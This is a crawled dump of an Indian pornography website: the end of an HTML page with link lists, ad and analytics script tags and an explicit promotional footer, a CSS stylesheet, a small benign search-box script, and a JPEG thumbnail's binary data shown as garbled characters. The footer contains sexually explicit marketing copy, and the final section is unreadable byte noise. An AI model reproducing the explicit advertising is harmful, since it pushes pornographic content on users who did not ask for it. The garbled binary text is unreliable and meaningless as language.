class="top-title">Indian Bhabhi Tube</span></a><a href="https://indiansexstories2021.com/" data-ct="159903585"><span class="top-title">indian sex stories 2021</span></a>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-nav">
<a href="https://livesexcams9.com/">livesexcams9</a>
            </div>
            <span class="footer-text">With Desi Aunty, you will enter a world of hot desi sex featuring real-life Indian aunts ready to share their naughty secrets with you. Get ready for the hottest XXX action featuring voluptuous big-titted babes, sexy wives, curvy MILFs, and much more. Immerse yourself in an unrivaled selection of hot Indian porn movies in HD quality. Desi Aunty offers you the ultimate Indian porn experience – with an ever-growing library of rare and exclusive videos carefully chosen to live up to your kinkiest fantasies. Every video on this site is produced by experts who care about bringing you authentic content and ensuring every single video is loaded with spicy action. All the content is of the highest quality and each scene is loosely based on an actual Indian tale, which guarantees a unique and unforgettable experience. Whether you're into hardcore sex, savory threesome encounters, or guaranteeing foreplay, Desi Aunty has the selection. It has the best and hottest Desi aunts week after week sexual, and it's the ultimate source for your X-rated Indian desires. So if you're looking to dive deep into erotic Indian content, Desi Aunty is the perfect place. Enjoy steamy aunty-on-aunty action, big tits getting banged hard, tight pussy being filled, and more. Don't waste any more time and see why Desi Aunty is the hottest destination for ethnic porn. <br><br><br>Copyright © desiaunty2021.com 2021, All Rights Reserved</span>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3413f39f6ffc4122a0cb639bfd70951e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://desiaunty2021.com/assets/css/app.css
body_size: 3756
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

@import url(https://fonts.googleapis.com/css?family=Roboto&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese);
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.5;
    font-weight: 400
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    text-decoration: none
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

template {
    display: none
}

[hidden] {
    display: none
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

ul {
    padding: 0;
    list-style-type: none
}

@font-face {
    font-family: custom;
    src: url(../fonts/custom.eot);
    src: url(../fonts/custom.eot?#iefix) format("embedded-opentype"), url(../fonts/custom.woff) format("woff"), url(../fonts/custom.ttf) format("truetype"), url(../fonts/custom.svg#custom) format("svg");
    font-weight: 400;
    font-style: normal
}

[class*=iconic-]:before {
    display: inline-block;
    font-family: custom;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.iconic-arrow_l:before {
    content: '\0041'
}

.iconic-arrow_r:before {
    content: '\0042'
}

.iconic-clock:before {
    content: '\0043'
}

.iconic-seatrch:before {
    content: '\0044'
}

.iconic-video:before {
    content: '\0045'
}

body {
    font-family: Roboto, sans-serif;
    font-weight: 400;
    background-color: #fff;
    font-size: 0
}

.container {
    width: 100%;
    max-width: 1732px;
    margin: 0 auto;
    padding: 0 5px
}

.header {
    border-top: 2px solid #662dd4;
    position: relative;
    padding-top: 2px;
	background:#F1F3F4;
}

.header:before {
    content: '';
    width: 100%;
    position: absolute;
    left: 0;
    top: 0;
    height: 2px;
    background-color: #7545d7
}

.header:after {
    content: '';
    width: 100%;
    position: absolute;
    left: 0;
    top: 2px;
    height: 2px;
    background-color: #c3adee
}

.header-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    position: relative;
    padding: 5px 0
}

.header-content:before {
    content: '';
    width: -webkit-calc(100% + 10px);
    width: calc(100% + 10px);
    position: absolute;
    left: -5px;
    bottom: 0;
    height: 2px;
    background-color: #ebebeb
}

.header-text-wrapper {
    position: relative;
    margin: 0 10px
}

.header-text {
    color: #a3a3a3;
    font-family: Roboto;
    font-size: 10px;
    font-weight: 400;
    line-height: 12px;
    margin: 0;
    padding: 0 50px 0 0;
    max-height: 58px;
    overflow: hidden
}

.search {
    position: absolute;
    right: 5px;
    top: -webkit-calc(50% - 1px);
    top: calc(50% - 1px);
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    width: 41px
}

.search:before {
    position: absolute;
    top: -webkit-calc(50%);
    top: calc(50%);
    z-index: 1;
    left: -webkit-calc(50%);
    left: calc(50%);
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    content: '\0044';
    pointer-events: none;
    font-family: custom;
    font-size: 15px;
    color: #5ad7ab
}

.search.active {
    width: 100%
}

.search.active:before {
    display: none
}

.search.active button {
    display: block
}

.search.active input {
    font-size: 14px
}

.search input {
    -webkit-box-shadow: 0 1px 5px #c5f1e2;
    box-shadow: 0 1px 5px #c5f1e2;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    border: 1px solid #90e5c8;
    background-color: #c5f1e2;
    color: #0f0f0f;
    font-family: Roboto;
    font-size: 0;
    font-weight: 400;
    line-height: 20px;
    padding: 9px 15px;
    width: 100%;
    height: 40px;
    position: relative
}

.search input:focus {
    outline: 0;
    width: 100%
}

.search input:focus~button {
    display: block
}

.search button {
    position: absolute;
    margin: 0;
    padding: 0;
    width: 40px;
    height: 100%;
    right: 0;
    top: 0;
    border: none;
    background-color: transparent;
    display: none;
    cursor: pointer;
    z-index: 1
}

.search button:before {
    content: '\0044';
    font-family: custom;
    font-size: 15px;
    color: #5ad7ab;
    top: -webkit-calc(50%);
    top: calc(50%);
    z-index: 1;
    left: -webkit-calc(50%);
    left: calc(50%);
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.search button:focus {
    outline: 0
}

.nav {
    white-space: nowrap
}

.nav a {
    text-shadow: 0 1px 5px #781dca;
    color: #fff;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 20px;
    display: inline-block;
    vertical-align: top;
    -webkit-box-shadow: 0 1px 5px #c88bff;
    box-shadow: 0 1px 5px #c88bff;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background-color: #ae55ff;
    padding: 5px 15px;
    margin: 0 3px 3px 0
}

.nav a.active,
.nav a:hover {
    -webkit-box-shadow: 0 1px 5px #c88bff;
    box-shadow: 0 1px 5px #c88bff;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background-color: #fff;
    color: #ae55ff
}

.searches {
    max-height: 30px;
    overflow: hidden
}

.searches a {
    color: #5f07a9;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    line-height: 20px;
    display: inline-block;
    padding: 5px 10px
}

.searches a:hover {
    color: #000
}

.title {
    color: #000;
    font-family: Roboto;
    font-size: 28px;
    font-weight: 400;
    line-height: 30px;
    text-transform: uppercase;
    margin: 10px 0 5px;
    padding: 0
}

.thumb {
    width: 242px;
    margin: 0 4px 4px 0;
    position: relative;
    display: inline-block;
    vertical-align: top
}

.thumb:hover .thumb-count,
.thumb:hover .thumb-duration {
    background-color: #000
}

.thumb:hover .thumb-image-wrapper {
    -webkit-box-shadow: 0 2px 6px #dadada;
    box-shadow: 0 2px 6px #dadada
}

.thumb-image-wrapper {
    background-color: #fff;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    -webkit-box-shadow: 0 2px 6px #ebebeb;
    box-shadow: 0 2px 6px #ebebeb;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background-color: #fff;
    overflow: hidden;
    width: 100%;
    position: relative;
    border: 1px solid #fff
}

.thumb-image-wrapper img {
    width: 100%
}

.thumb-desc-wrapper {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 30px;
    background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, .3)), to(transparent));
    background-image: -webkit-linear-gradient(bottom, rgba(0, 0, 0, .3), transparent);
    background-image: linear-gradient(to top, rgba(0, 0, 0, .3), transparent)
}

.thumb-desc {
    color: #fff;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 30px;
    position: absolute;
    left: 0;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 100%;
    bottom: 0;
    padding-left: 10px;
    padding-right: 80px
}

.thumb-count,
.thumb-duration {
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background-color: #7a00eb;
    position: absolute;
    right: 5px;
    bottom: 4px;
    color: #fff;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    padding: 2px 5px 2px 20px;
    z-index: 1
}

.thumb-count:before,
.thumb-duration:before {
    content: '\0045';
    font-family: custom;
    font-size: 13px;
    position: absolute;
    left: 5px;
    top: 1px
}

.thumb-duration {
    background-color: #51d6a7
}

.thumb-duration:before {
    content: '\0043';
    font-size: 11px;
    top: 3px
}

.thumb-tags {
    max-height: 20px;
    overflow: hidden
}

.thumb-tags a {
    color: #5f07a9;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    line-height: 20px;
    padding: 6px 10px
}

.thumb-tags a:hover {
    color: #000
}

.promo {
    text-align: center;
    max-height: 270px;
    overflow: hidden;
    margin: 20px 0
}

.promo-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 20px
}

.pagination {
    text-align: right
}

.pagination a,
.pagination span {
    text-align: center;
    display: inline-block;
    vertical-align: top;
    color: #5f07a9;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 30px;
    min-width: 30px
}

.pagination a:hover,
.pagination span {
    font-size: 22px;
    position: relative
}

.pagination a:hover:before,
.pagination span:before {
    -webkit-border-radius: 2px;
    border-radius: 2px;
    background-color: #5f07a9;
    height: 4px;
    width: 100%;
    content: '';
    position: absolute;
    bottom: 0;
    left: 0
}

.pagination .next,
.pagination .prev {
    position: relative;
    height: 30px;
    font-size: 14px!important
}

.pagination .next:after,
.pagination .prev:after {
    font-family: custom;
    content: '\0041'
}

.pagination .next:after {
    content: '\0042'
}

.categories {
    -webkit-columns: 6;
    -moz-columns: 6;
    columns: 6;
    -webkit-column-gap: 40px;
    -moz-column-gap: 40px;
    column-gap: 40px;
    -webkit-column-break-inside: avoid;
    page-break-inside: avoid;
    break-inside: avoid-column
}

.letter-wrap {
    position: relative;
    padding-left: 30px;
    margin-bottom: 1px
}

.letter-wrap .letter {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 30px;
    text-align: center;
    background-color: #ebebeb
}

.letter-wrap .letter .letter-s {
    position: absolute;
    width: 100%;
    color: #000;
    font-family: Roboto;
    text-transform: uppercase;
    font-size: 26px;
    font-weight: 400;
    line-height: 40px;
    left: 0;
    top: 0
}

.letter-wrap a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding-left: 5px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    margin-bottom: 4px
}

.letter-wrap a:hover {
    -webkit-border-radius: 10px;
    border-radius: 10px;
    background-color: #7a00eb
}

.letter-wrap a:hover .category-title {
    color: #fff
}

.letter-wrap a .category-title {
    color: #000;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 24px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.letter-wrap a .category-count {
    color: #fff;
    font-family: Roboto;
    font-size: 10px;
    font-weight: 400;
    line-height: 24px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    background-color: #7a00eb;
    padding: 0 10px
}

.top-list {
    -webkit-columns: 7;
    -moz-columns: 7;
    columns: 7;
    -webkit-column-gap: 40px;
    -moz-column-gap: 40px;
    column-gap: 40px;
    -webkit-column-break-inside: avoid;
    page-break-inside: avoid;
    break-inside: avoid-column
}

.top-list a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-bottom: 8px
}

.top-list a:hover .top-title {
    color: #7a00eb
}

.top-list a:hover .top-count {
    background-color: #000
}

.top-list a .top-title {
    color: #000;
    font-family: Roboto;
    font-size: 18px;
    font-weight: 400;
    line-height: 23px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.top-list a .top-count {
    color: #fff;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    line-height: 23px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background-color: #7a00eb;
    padding: 0 10px 0 22px;
    position: relative
}

.top-list a .top-count:before {
    content: '\0045';
    font-family: custom;
    position: absolute;
    left: 5px;
    top: 0
}

.footer {
    text-align: center;
    padding: 20px 0 10px
}

.footer-nav a {
    padding: 5px 10px;
    color: #7a00eb;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    text-transform: uppercase;
    line-height: 22px
}

.footer-nav a:hover {
    color: #000
}

.footer-text {
    color: #5a5a5a;
    font-size: 14px
}

.languages {
    position: relative;
    font-size: 0;
    margin-right: 5px
}

.languages:hover .lang-dropdown {
    display: block
}

.languages .lang-current {
    -webkit-border-radius: 2px;
    border-radius: 2px;
    color: #a3a3a3;
    border: 1px solid #ebebeb;
    background-color: #fff;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    line-height: 22px;
    text-align: right;
    display: block;
    width: 100%;
    cursor: pointer;
    position: relative;
    padding-right: 12px;
    padding-left: 10px
}

.languages .lang-current:before {
    font-family: custom;
    font-size: 5px;
    content: '\0042';
    position: absolute;
    right: 3px;
    top: 0;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg)
}

.languages .lang-dropdown {
    position: absolute;
    top: 100%;
    left: 0;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    border: 1px solid #ebebeb;
    background-color: #fff;
    z-index: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    width: 180px;
    padding: 5px 10px;
    display: none
}

.languages .lang-dropdown a {
    color: #000;
    display: inline-block;
    width: 100%;
    font-size: 14px;
    line-height: 33px;
    color: #a3a3a3;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    line-height: 22px
}

.languages .lang-dropdown a:hover {
    opacity: .8
}

.logo-wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.player-section {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.player-wrapper {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin: 0 4px 0 2px;
    font-size: 0;
    width: 100%;
    min-width: 0
}

.player-s {
    position: relative
}

.player-s img {
    width: 100%
}

.player-top-promo {
    margin-bottom: 4px;
    overflow: hidden;
    text-align: center;
    position: absolute;
    bottom: 50px;
    border: 1px solid #000;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 468px!important
}

.player-top-promo .player-promo-x {
    position: absolute;
    cursor: pointer;
    font-size: 20px;
    right: -1px;
    top: -1px;
    width: 20px;
    height: 20px;
    border: 1px solid #000;
    line-height: 15px
}

.player-aside {
    min-width: 484px;
    width: 484px
}

.player-promo {
    min-width: 300px;
    font-size: 0
}

.player-promo-item {
    margin-bottom: 4px
}

.player-extra {
    padding: 10px
}

.player-title {
    color: #867681;
    font-size: 18px;
    font-weight: 400;
    line-height: 35px;
    margin: 0
}

.player-tags {
    position: relative;
    padding-left: 25px;
    font-size: 0
}

.player-tags:before {
    font-family: custom;
    content: '\0042';
    font-size: 22px;
    color: #454545;
    position: absolute;
    top: 0;
    left: 0
}

.player-tags a {
    display: inline-block;
    color: #000;
    font-size: 14px;
    background-color: #fff;
    line-height: 23px;
    border-right: 1px solid #d1d1d1;
    border-bottom: 1px solid #d1d1d1;
    border-top: 1px solid #d1d1d1;
    padding: 5px 10px
}

.player-tags a:first-child {
    border-left: 1px solid #d1d1d1
}

.player-tags a:hover {
    background-color: #ababab;
    color: #fff
}

.my-player-dimensions.vjs-fluid {
    padding-top: 56.25%!important
}

.player-related {
    width: 242px
}

.player-info {
    display: inline-block;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background-color: #51d6a7;
    margin: 0 2px 2px 0;
    color: #fff;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    padding: 4px 10px;
    vertical-align: middle
}

.player-info i {
    font-size: 9px;
    margin-right: 3px
}

@media screen and (max-width:1770px) {
    .container {
        max-width: 1486px
    }
    .categories {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
    .top-list {
        -webkit-columns: 6;
        -moz-columns: 6;
        columns: 6
    }
}

@media screen and (max-width:1530px) {
    .container {
        max-width: 1240px
    }
    .categories {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
    .top-list {
        -webkit-columns: 6;
        -moz-columns: 6;
        columns: 6
    }
}

@media screen and (max-width:1280px) {
    .container {
        max-width: 994px
    }
    .categories {
        -webkit-columns: 4;
        -moz-columns: 4;
        columns: 4
    }
    .top-list {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
}

@media screen and (max-width:1280px) {
    .container {
        max-width: 994px
    }
    .player-related {
        display: none
    }
    .categories {
        -webkit-columns: 3;
        -moz-columns: 3;
        columns: 3
    }
    .top-list {
        -webkit-columns: 4;
        -moz-columns: 4;
        columns: 4
    }
    .logo-wrapper {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        -webkit-flex-direction: row-reverse;
        -ms-flex-direction: row-reverse;
        flex-direction: row-reverse
    }
    .logo img {
        width: 100%
    }
    .header-content {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .nav {
        white-space: normal
    }
    .header-text-wrapper {
        margin: 3px 0
    }
    .languages {
        margin-left: 5px
    }
    .languages .lang-dropdown {
        left: auto;
        right: 0
    }
}

@media screen and (max-width:1030px) {
    .container {
        max-width: 748px
    }
    .player-section {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .player-promo {
        text-align: center;
        max-height: 270px;
        overflow: hidden;
        margin: 20px 0
    }
    .player-promo-item {
        display: inline-block;
        vertical-align: top;
        margin: 0 4px 20px
    }
    .categories {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
    .top-list {
        -webkit-columns: 3;
        -moz-columns: 3;
        columns: 3
    }
    .title {
        font-size: 20px
    }
}

@media screen and (max-width:800px) {
    .container {
        max-width: none
    }
    .thumb {
        width: -webkit-calc(33.3333% - 4px);
        width: calc(33.3333% - 4px)
    }
}

@media screen and (max-width:600px) {
    .thumb {
        width: -webkit-calc(50% - 4px);
        width: calc(50% - 4px)
    }
    .categories {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
    .top-list {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
}

@media screen and (max-width:360px) {
    .thumb {
        width: -webkit-calc(100% - 4px);
        width: calc(100% - 4px)
    }
    .categories {
        -webkit-columns: 1;
        -moz-columns: 1;
        columns: 1
    }
    .top-list {
        -webkit-columns: 1;
        -moz-columns: 1;
        columns: 1
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://desiaunty2021.com/assets/js/app.js?1
body_size: 23
content:
!function(e){function t(r){if(n[r])return n[r].exports;var o=n[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,t),o.l=!0,o.exports}var n={};return t.m=e,t.c=n,t.i=function(e){return e},t.d=function(e,n,r){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:r})},t.n=function(e){var n=e&&e.__esModule?function(){return e["default"]}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=1)}([function(e,t,n){"use strict";var r=document.querySelector(".search input"),o=document.querySelector(".search"),c=document.querySelector(".search button");r.addEventListener("focus",function(){o.classList.add("active")}),c.addEventListener("click",function(e){e.stopPropagation()}),r.addEventListener("click",function(e){e.stopPropagation()}),document.body.addEventListener("click",function(e){o.classList.remove("active")});var u=document.querySelector(".player-promo-x");u&&u.addEventListener("click",function(){this.parentNode.remove()})},function(e,t,n){e.exports=n(0)}]);

--- FILE ---
content_type: text/plain
request_url: https://desiaunty2021.com/thumbs/293/2705852731477454293_0.v1541605090
body_size: 6495
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��              �� :     !1A"Qa2q#BR���$3br���%C�����              �� "          !1A"2QB���   ? �sYd�⡥�i��50�x�1*H��c���c~��v��@r1�	�iOԃ����%T*6T�Ȯn���~i*#?�+T\}<!��)�"n������8#)��6yr��q9��
k�T�`�wqB���fmV�to�'/��tӦ��猂�*j2�>0)���PH
�P
�(2�A>|�q�J�y�b�;���j,m_;�`P8� ����|P��Z��[��4�\��rA��RZ��V��xJ�&o�D��U/�*P��r001WU���>�m>3w�W,A�ZK�}&�؏!dc՛�Y�������ĸQ�v�9�;�5Xݪ��^��:�7~�r��~*�<ݗjTٞ�(R�X�@*Tf���=p>ӑS���;�b�����j<�J&RA�+*��V���kq��j4-cj�
��v�ߢG�;u�i͝��1{̦�(�NX��ՅUh�?R���8�p(�VjZ������6:ޱ�N~��\DHB,�nz��5�1"O>%�98X��+ѿ�ښ��a#(��&�a�թ�*zS�*ԨISP9�F}#���6��]\).��\C����cQU����z�kx�b���+�'T8� v4�`0�y[ZV��W3q���1�����IB��D�5I4�e��&Y�en�[���{H��a=G=k:a����\�ޖ�.D~�|N�*�Q(PF0(T�h�(>��l������M�l�����t�'�i7/5��P|Ȏ�4x4�l��(�f�=*4�"�L>o�x�,��w�ԑ�M�X�nRJ� Z�#���ҧD���f�X����Isf�ڪ��,(\�'��7vCJM"�T@�DOl������U�~�#��#��x@B��u[�!!�s�cjʪE'R�Y�l�r3ҹ�I���s����i�Mr��OE�(�ݽ��n�Sg
�;[Θ�砵�V�U����\��ƶ��T�P�Ҡ*�,�"�6h'�Y4���]p�K�{M260GQE��\�D0 r+ri`Wn���AO����l��.t�}�+��UY����^ �Y�R�od9U���W]��gNm0Ak
�#��h��y��=�3��u�+����-<Mn�8q�|͸���A�BlՄ�9�7g��J�m�<f��z`C�>�ѝ��f���7�����d�z�8��饢���K�a���dy$��״��"��u�N�⛗�5F�OM0�R2�hƛ4�Tƀ��F�p��[Id)��6���j�J˚X�'��g��F�Mt���u����|�n�߬iC��}�q�oQ�@���A��{���s�C,to���f]��k��%nq�@���X����J��xИ@2�5�����ޭ�N�$�
x4���n\�r��C�U�>K��eݺ`VX��^���z�Y�#��K>$�����L�h�4��p�ȡI����F^�w<���t ��A�Zzv�o�[���
=X�)Q�O����fx�O��~Ƌ�p¥B�Lh*���dT��OP��[����Hsht��GO[��8#�F�=9���r��n��f�ַa�[�_#���\c=h(�T/s�`_�-�H��3�k��&�.�+1���O9S]lZx��������MT�r�&�n�<�����p�����G�y�! ��f3�Z�D��YB�rEhY��v0:Zz���+,',�[�e��������޲d�ou���������kL/,�rC� >d����-���h�c�<�ڣ|�s�,5^�����=2�l{R�G��2���� �x��.�
14�5!A��a�o�t�yX�j��U*dP� ��&浫&m�u��HJm�J�t��%!��5�dqt��N�
�1 z�� ���!�m� �����
7nFW������s�|�I��������#ߙ �;V�tV�@��]'�7�W%���S���P�3-ó���م,&�N�\����� ���� Vq��z���#�c�^]+Ň�Bx��t��*���'b��������A�F�S�!FH�"�q�kX�����5��r����������S(F��6if�i��,T+��JHɪ9�-)���n�݌�l����gpB�`VM�����Dt��ڰoFˇޒ���W�Ms�ɪ�� P>�Gj��"!�Z�� �"TK9䃚�id��4Oԓ=�*��%�h�J\����*A�$a��NFV~P�&��ƣh��ȥFׯ�B�n�9�G���G�.�̀	Б��,n%�\f����=f�?&�(� � ���l�d� �!����k� �3��=�*����^uSV{56i��K4�*����eP�P�.*,^4��g'���+Y��P)c�qW�2����z�$�B�G
��B@�v�Xx����K�a�ͤopb�7g�K�${��"�|=eb��۹�;�h���Xp���p���&b ��*��r~�� ��T�ou9# aW�p��Gɡ�W魿�j,s�+C����T��eoY#;G�Tg�jU�F�Yw1$���/��s���_����a�"9���/��%�c�.�ⲝ�ɖ��NϽ>kg���h0��q,G��o��	���k�Oj	e*dcK4�cC�*+ъJ���N��˞��FH#���A$�W�A�^=�Գ���5A �� 4T�K(B���ME���LKFi&b08Oz+¶o�x��j���w�x���#�$̮�F;����>��s��0>�ⴈ�@H�\�׎8S�s��U�<���Č�5���:���kf��G��PFN#�1���d��o$r��<�����@�ʶ�A��� ^u�槾z�ʯx:�Fk����zu��}Ҷ���3�?��\5,��8�K4U3C�����G�L,�o1Ha�׆fh4�A8�8�(�֣N�wWV�ɹ�Q\��}6�rc���~�V*Ӭ"���=�Z����(��=��89dː<L�J�I�ЭtK���l>㚝:����B�wD\D\�'�ú�-M�E�g]���S�G��+1���%C�}]:�n���w��3�'�hǾ��o��Z�"i�n�94ڑ�����<ۚ�F7ml���}$6z
